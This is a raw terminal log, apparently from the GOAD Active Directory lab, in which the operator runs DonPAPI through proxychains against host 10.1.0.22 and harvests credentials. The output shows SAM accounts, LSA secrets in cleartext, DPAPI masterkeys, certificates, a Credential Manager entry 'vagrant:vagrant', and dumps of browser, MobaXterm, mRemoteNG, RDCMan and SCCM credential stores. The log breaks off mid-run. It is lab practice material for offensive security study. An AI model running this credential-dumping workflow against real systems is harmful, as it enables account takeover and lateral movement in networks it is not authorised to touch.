 ┌──(venv)─(rick㉿kali-ct1)-[~/workdir/GOAD/tools]
└─$ proxychains donpapi collect --no-pass -u eddard.stark -d NORTH -t 10.1.0.22
ProxyChains-3.1 (http://proxychains.sf.net)
[💀] [+] DonPAPI Version 2.0.1
[💀] [+] Output directory at /home/rick/.donpapi
[💀] [+] Loaded 1 targets
[💀] [+] Recover file available at /home/rick/.donpapi/recover/recover_1738849097
DonPAPI running against 1 targets 0% -:--:--|S-chain|-<>-127.0.0.1:1080-<><>-10.1.0.22:445-<><>
-OK
[10.1.0.22] [+] Starting gathering credz
[10.1.0.22] [+] Dumping SAM
[10.1.0.22] [$] [SAM] Got 6 accounts
[10.1.0.22] [+] Dumping LSA
[10.1.0.22] [$] [LSA] (Unknown User):vagrant
[10.1.0.22] [$] [LSA] (Unknown User):
[10.1.0.22] [$] [LSA] (Unknown User):YouWillNotKerboroast1ngMeeeeee
[10.1.0.22] [+] Dumping User and Machine masterkeys
[10.1.0.22] [$] [DPAPI] Got 7 masterkeys
[10.1.0.22] [+] Dumping User Chromium Browsers
[10.1.0.22] [+] Dumping User and Machine Certificates
[10.1.0.22] [$] [Certificates] [SYSTEM] - SAN not found - SAN not found_337028150447EDE9.pfx
[10.1.0.22] [$] [Certificates] [SYSTEM] - VAGRANT-2019 - VAGRANT-2019_A9F5B0C84CDCEFB8.pfx
[10.1.0.22] [+] Dumping User and Machine Credential Manager
[10.1.0.22] [$] [CredMan] [SYSTEM] Domain:batch=TaskScheduler:Task:{E0068577-7A07-4B1E-91C7-FB24A8862D13} - VAGRANT-2019\vagrant:vagrant
[10.1.0.22] [+] Gathering recent files and desktop files
[10.1.0.22] [+] Dumping User Firefox Browser
[10.1.0.22] [+] Dumping MobaXterm credentials
[10.1.0.22] [+] Dumping MRemoteNg Passwords
[10.1.0.22] [+] Dumping User's RDCManager
[10.1.0.22] [+] Dumping SCCM Credentials
DonPAPI running against 1 targets 0% -:--:--|S-chain|-<>-127.0.0.1:1080-<><>-10.1.0.22:135-<--d